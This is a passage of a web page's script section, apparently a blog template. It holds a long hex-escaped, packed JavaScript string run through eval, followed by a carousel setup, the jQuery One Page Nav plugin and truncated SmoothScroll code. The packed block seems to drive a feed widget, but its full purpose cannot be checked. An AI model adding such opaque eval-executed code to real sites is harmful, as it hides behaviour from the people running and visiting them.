3b\x41\x20\x50\x3d\x56\x7d\x4b\x7b\x47\x28\x31\x44\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x29\x3e\x2d\x31\x29\x7b\x41\x20\x32\x43\x3d\x32\x7a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x3b\x41\x20\x50\x3d\x32\x43\x7d\x4b\x7b\x41\x20\x50\x3d\x33\x4f\x7d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x33\x50\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x56\x5d\x2b\x50\x2b\x61\x5b\x33\x57\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x58\x5d\x2b\x32\x74\x2b\x61\x5b\x33\x73\x5d\x2b\x32\x73\x2b\x61\x5b\x33\x74\x5d\x2b\x32\x76\x2b\x61\x5b\x33\x71\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x75\x5d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x33\x7a\x5d\x3b\x24\x28\x61\x5b\x32\x44\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x41\x20\x31\x62\x3d\x24\x28\x51\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x47\x28\x31\x62\x3d\x3d\x32\x45\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x46\x29\x3b\x24\x28\x51\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x3b\x24\x28\x51\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x3b\x24\x28\x51\x29\x5b\x61\x5b\x31\x52\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x33\x79\x5d\x5d\x28\x61\x5b\x33\x5a\x5d\x2b\x32\x4b\x2b\x61\x5b\x34\x66\x5d\x29\x3b\x24\x28\x51\x29\x5b\x61\x5b\x31\x52\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x34\x78\x5d\x5d\x28\x61\x5b\x34\x79\x5d\x29\x3b\x24\x28\x61\x5b\x34\x7a\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x77\x5d\x29\x5b\x61\x5b\x34\x76\x5d\x5d\x28\x61\x5b\x34\x42\x5d\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x3b\x24\x28\x51\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x48\x2c\x31\x48\x29\x7b\x4d\x20\x31\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x6b\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x48\x2c\x31\x48\x29\x7b\x4d\x20\x31\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x2c\x61\x5b\x34\x65\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x4b\x7b\x24\x28\x61\x5b\x34\x64\x5d\x29\x5b\x61\x5b\x34\x61\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x34\x62\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x63\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x68\x5d\x5d\x28\x61\x5b\x34\x69\x5d\x2c\x61\x5b\x34\x67\x5d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x36\x64\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x63\x7c\x36\x62\x7c\x35\x5a\x7c\x35\x4e\x7c\x35\x59\x7c\x35\x58\x7c\x7c\x35\x57\x7c\x35\x56\x7c\x35\x55\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x35\x51\x7c\x35\x50\x7c\x35\x4f\x7c\x36\x6d\x7c\x36\x61\x7c\x36\x6e\x7c\x36\x43\x7c\x36\x4e\x7c\x36\x4d\x7c\x36\x4c\x7c\x36\x4b\x7c\x36\x4a\x7c\x36\x49\x7c\x36\x48\x7c\x36\x47\x7c\x36\x46\x7c\x36\x45\x7c\x36\x44\x7c\x36\x42\x7c\x34\x48\x7c\x36\x70\x7c\x36\x41\x7c\x38\x36\x7c\x36\x7a\x7c\x38\x35\x7c\x34\x47\x7c\x34\x46\x7c\x36\x79\x7c\x36\x78\x7c\x36\x77\x7c\x35\x36\x7c\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x35\x4c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4d\x7c\x35\x6a\x7c\x35\x4b\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x35\x38\x7c\x38\x37\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x55\x7c\x34\x57\x7c\x34\x56\x7c\x34\x54\x7c\x36\x38\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x35\x34\x7c\x34\x4e\x7c\x34\x4d\x7c\x34\x4c\x7c\x34\x4b\x7c\x35\x68\x7c\x34\x58\x7c\x35\x69\x7c\x35\x78\x7c\x35\x4a\x7c\x36\x30\x7c\x36\x31\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x35\x7c\x36\x36\x7c\x35\x39\x7c\x37\x34\x7c\x35\x45\x7c\x35\x37\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x36\x34\x7c\x37\x36\x7c\x35\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x35\x7c\x35\x7a\x7c\x35\x79\x7c\x36\x32\x7c\x35\x77\x7c\x35\x6b\x7c\x35\x76\x7c\x37\x33\x7c\x35\x75\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x36\x4f\x7c\x36\x6f\x7c\x36\x51\x7c\x37\x74\x7c\x37\x54\x7c\x34\x49\x7c\x38\x71\x7c\x38\x6f\x7c\x38\x6e\x7c\x38\x6d\x7c\x38\x6c\x7c\x38\x6b\x7c\x38\x6a\x7c\x36\x33\x7c\x38\x68\x7c\x38\x67\x7c\x38\x64\x7c\x37\x53\x7c\x38\x63\x7c\x38\x61\x7c\x37\x39\x7c\x37\x58\x7c\x35\x30\x7c\x35\x32\x7c\x35\x33\x7c\x37\x55\x7c\x38\x70\x7c\x38\x65\x7c\x38\x72\x7c\x38\x44\x7c\x38\x73\x7c\x38\x42\x7c\x38\x41\x7c\x38\x7a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x79\x7c\x38\x78\x7c\x38\x43\x7c\x38\x77\x7c\x38\x76\x7c\x35\x31\x7c\x38\x75\x7c\x38\x74\x7c\x37\x52\x7c\x37\x71\x7c\x37\x50\x7c\x37\x35\x7c\x37\x6e\x7c\x37\x6d\x7c\x38\x39\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x37\x68\x7c\x37\x67\x7c\x38\x38\x7c\x38\x32\x7c\x37\x66\x7c\x37\x65\x7c\x37\x63\x7c\x36\x52\x7c\x38\x34\x7c\x37\x62\x7c\x38\x33\x7c\x37\x61\x7c\x36\x5a\x7c\x36\x59\x7c\x36\x58\x7c\x36\x57\x7c\x36\x56\x7c\x36\x55\x7c\x37\x51\x7c\x36\x54\x7c\x36\x53\x7c\x37\x6f\x7c\x37\x64\x7c\x37\x70\x7c\x37\x44\x7c\x37\x4f\x7c\x37\x4e\x7c\x37\x4d\x7c\x37\x4c\x7c\x37\x4b\x7c\x37\x4a\x7c\x37\x49\x7c\x37\x48\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x37\x43\x7c\x37\x72\x7c\x37\x42\x7c\x37\x41\x7c\x37\x7a\x7c\x37\x79\x7c\x36\x39\x7c\x36\x37\x7c\x37\x78\x7c\x37\x32\x7c\x37\x30\x7c\x37\x77\x7c\x37\x31\x7c\x37\x38\x7c\x37\x37\x7c\x38\x31\x7c\x37\x76\x7c\x38\x30\x7c\x37\x75\x7c\x37\x73\x7c\x37\x56\x7c\x37\x57\x7c\x37\x59\x7c\x37\x5a\x7c\x38\x62\x7c\x38\x66\x7c\x38\x69\x7c\x36\x65\x5c\x27\x2e\x34\x4a\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x35\x33\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x35\x34\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x35\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x63\x7c\x39\x35\x7c\x78\x34\x39\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x34\x7c\x78\x33\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x36\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x34\x43\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x34\x7c\x78\x33\x37\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x31\x7c\x39\x33\x7c\x78\x33\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x6f\x72\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x36\x41\x7c\x78\x34\x31\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x36\x7c\x78\x33\x32\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x32\x31\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x32\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x36\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x37\x7c\x39\x34\x7c\x6c\x61\x62\x65\x6c\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x65\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x33\x30\x7c\x70\x72\x65\x70\x65\x6e\x64\x54\x6f\x7c\x78\x32\x37\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x64\x7c\x78\x35\x33\x7c\x78\x34\x44\x7c\x78\x32\x43\x7c\x78\x33\x35\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x30\x7c\x78\x37\x31\x7c\x39\x32\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x61\x7c\x78\x34\x38\x7c\x78\x37\x41\x7c\x78\x32\x34\x7c\x78\x34\x32\x7c\x31\x30\x30\x7c\x78\x35\x30\x7c\x78\x34\x33\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x32\x34\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x38\x7c\x78\x33\x30\x7c\x78\x33\x42\x7c\x78\x36\x31\x7c\x78\x37\x30\x7c\x78\x32\x44\x7c\x78\x32\x30\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x78\x36\x44\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x33\x7c\x78\x37\x34\x7c\x5f\x30\x78\x32\x39\x34\x35\x7c\x32\x38\x39\x7c\x31\x33\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x35\x7c\x78\x32\x46\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x38\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x33\x7c\x78\x36\x42\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x32\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x39\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x35\x7c\x78\x33\x41\x7c\x78\x37\x38\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x33\x7c\x78\x37\x37\x7c\x65\x6c\x73\x65\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x78\x32\x45\x7c\x78\x36\x36\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x7c\x78\x36\x32\x7c\x78\x32\x32\x7c\x76\x61\x72\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x62\x7c\x78\x36\x38\x7c\x78\x33\x43\x7c\x78\x36\x37\x7c\x78\x33\x45\x7c\x78\x37\x39\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x61\x7c\x65\x76\x61\x6c\x7c\x78\x32\x36\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x30\x36\x7c\x31\x30\x38\x7c\x31\x30\x35\x7c\x31\x30\x34\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x31\x30\x7c\x31\x30\x33\x7c\x39\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x74\x69\x6d\x65\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x31\x31\x39\x7c\x31\x31\x31\x7c\x31\x32\x33\x7c\x74\x79\x70\x65\x7c\x31\x31\x38\x7c\x31\x31\x36\x7c\x31\x31\x35\x7c\x39\x36\x7c\x31\x31\x37\x7c\x62\x5f\x72\x63\x7c\x39\x30\x7c\x39\x31\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x62\x7c\x33\x30\x30\x30\x7c\x31\x33\x32\x7c\x31\x32\x38\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x32\x30\x7c\x31\x32\x37\x7c\x31\x33\x33\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x63\x7c\x31\x30\x30\x30\x7c\x31\x33\x39\x7c\x31\x34\x31\x7c\x31\x34\x30\x7c\x31\x32\x32\x7c\x31\x33\x37\x7c\x39\x39\x7c\x31\x34\x32\x7c\x31\x33\x38\x7c\x31\x33\x36\x7c\x31\x32\x31\x7c\x31\x30\x39\x7c\x31\x31\x34\x7c\x31\x31\x33\x7c\x31\x31\x32\x7c\x31\x30\x32\x7c\x31\x30\x31\x7c\x39\x37\x7c\x78\x34\x46\x7c\x31\x30\x37\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x33\x39\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x31\x32\x35\x7c\x31\x32\x34\x7c\x31\x32\x30\x7c\x31\x32\x39\x7c\x75\x72\x6c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x37\x7c\x31\x32\x36\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x39\x7c\x78\x34\x35\x7c\x6a\x51\x75\x65\x72\x79\x7c\x31\x33\x31\x7c\x62\x72\x65\x61\x6b\x7c\x69\x6e\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x66\x7c\x31\x33\x34\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x32\x33\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x66\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x64\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x32\x32\x7c\x78\x34\x36\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x65\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x5f\x7c\x67\x69\x7c\x78\x35\x35\x7c\x78\x35\x39\x7c\x78\x32\x39\x7c\x64\x65\x6c\x61\x79\x7c\x78\x32\x38\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x33\x38\x7c\x78\x35\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_o6VDbm);

  //]]>
</script>
<script>var flkty = new Flickity( '.main-gallery', {
  cellAlign: 'left',
  contain: true,
  wrapAround: true,
  prevNextButtons: true,
  autoPlay: 5000
});
</script>
<script id='navPlugin' language='javascript' type='text/javascript'>//<![CDATA[
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 *
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 *
 * @version 3.0.0
 *
 * Example usage:
 * $('#nav').onePageNav({
 *   currentClass: 'current',
 *   changeHash: false,
 *   scrollSpeed: 750
 * });
 */

;(function($, window, document, undefined){

    // our plugin constructor
    var OnePageNav = function(elem, options){
        this.elem = elem;
        this.$elem = $(elem);
        this.options = options;
        this.metadata = this.$elem.data('plugin-options');
        this.$win = $(window);
        this.sections = {};
        this.didScroll = false;
        this.$doc = $(document);
        this.docHeight = this.$doc.height();
    };

    // the plugin prototype
    OnePageNav.prototype = {
        defaults: {
            navItems: 'a',
            currentClass: 'current',
            changeHash: false,
            easing: 'swing',
            filter: '',
            scrollSpeed: 750,
            scrollThreshold: 0.5,
            begin: false,
            end: false,
            scrollChange: false
        },

        init: function() {
            // Introduce defaults that can be extended either
            // globally or using an object literal.
            this.config = $.extend({}, this.defaults, this.options, this.metadata);

            this.$nav = this.$elem.find(this.config.navItems);

            //Filter any links out of the nav
            if(this.config.filter !== '') {
                this.$nav = this.$nav.filter(this.config.filter);
            }

            //Handle clicks on the nav
            this.$nav.on('click.onePageNav', $.proxy(this.handleClick, this));

            //Get the section positions
            this.getPositions();

            //Handle scroll changes
            this.bindInterval();

            //Update the positions on resize too
            this.$win.on('resize.onePageNav', $.proxy(this.getPositions, this));

            return this;
        },

        adjustNav: function(self, $parent) {
            self.$elem.find('.' + self.config.currentClass).removeClass(self.config.currentClass);
            $parent.addClass(self.config.currentClass);
        },

        bindInterval: function() {
            var self = this;
            var docHeight;

            self.$win.on('scroll.onePageNav', function() {
                self.didScroll = true;
            });

            self.t = setInterval(function() {
                docHeight = self.$doc.height();

                //If it was scrolled
                if(self.didScroll) {
                    self.didScroll = false;
                    self.scrollChange();
                }

                //If the document height changes
                if(docHeight !== self.docHeight) {
                    self.docHeight = docHeight;
                    self.getPositions();
                }
            }, 250);
        },

        getHash: function($link) {
            return $link.attr('href').split('#')[1];
        },

        getPositions: function() {
            var self = this;
            var linkHref;
            var topPos;
            var $target;

            self.$nav.each(function() {
                linkHref = self.getHash($(this));
                $target = $('#' + linkHref);

                if($target.length) {
                    topPos = $target.offset().top;
                    self.sections[linkHref] = Math.round(topPos);
                }
            });
        },

        getSection: function(windowPos) {
            var returnValue = null;
            var windowHeight = Math.round(this.$win.height() * this.config.scrollThreshold);

            for(var section in this.sections) {
                if((this.sections[section] - windowHeight) < windowPos) {
                    returnValue = section;
                }
            }

            return returnValue;
        },

        handleClick: function(e) {
            var self = this;
            var $link = $(e.currentTarget);
            var $parent = $link.parent();
            var newLoc = '#' + self.getHash($link);

            if(!$parent.hasClass(self.config.currentClass)) {
                //Start callback
                if(self.config.begin) {
                    self.config.begin();
                }

                //Change the highlighted nav item
                self.adjustNav(self, $parent);

                //Removing the auto-adjust on scroll
                self.unbindInterval();

                //Scroll to the correct position
                self.scrollTo(newLoc, function() {
                    //Do we need to change the hash?
                    if(self.config.changeHash) {
                        window.location.hash = newLoc;
                    }

                    //Add the auto-adjust on scroll back in
                    self.bindInterval();

                    //End callback
                    if(self.config.end) {
                        self.config.end();
                    }
                });
            }

            e.preventDefault();
        },

        scrollChange: function() {
            var windowTop = this.$win.scrollTop();
            var position = this.getSection(windowTop);
            var $parent;

            //If the position is set
            if(position !== null) {
                $parent = this.$elem.find('a[href$="#' + position + '"]').parent();

                //If it's not already the current section
                if(!$parent.hasClass(this.config.currentClass)) {
                    //Change the highlighted nav item
                    this.adjustNav(this, $parent);

                    //If there is a scrollChange callback
                    if(this.config.scrollChange) {
                        this.config.scrollChange($parent);
                    }
                }
            }
        },

        scrollTo: function(target, callback) {
            var offset = $(target).offset().top;

            $('html, body').animate({
                scrollTop: offset
            }, this.config.scrollSpeed, this.config.easing, callback);
        },

        unbindInterval: function() {
            clearInterval(this.t);
            this.$win.unbind('scroll.onePageNav');
        }
    };

    OnePageNav.defaults = OnePageNav.prototype.defaults;

    $.fn.onePageNav = function(options) {
        return this.each(function() {
            new OnePageNav(this, options).init();
        });
    };

})( jQuery, window , document );
//]]></script>
<script>
        $(document).ready(function() {
            $('#nav').onePageNav();
        });
$(document).ready(function() {
            $('.slide-in').onePageNav();
        });
    </script>
<script language='javascript' type='text/javascript'>//<![CDATA[
// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var 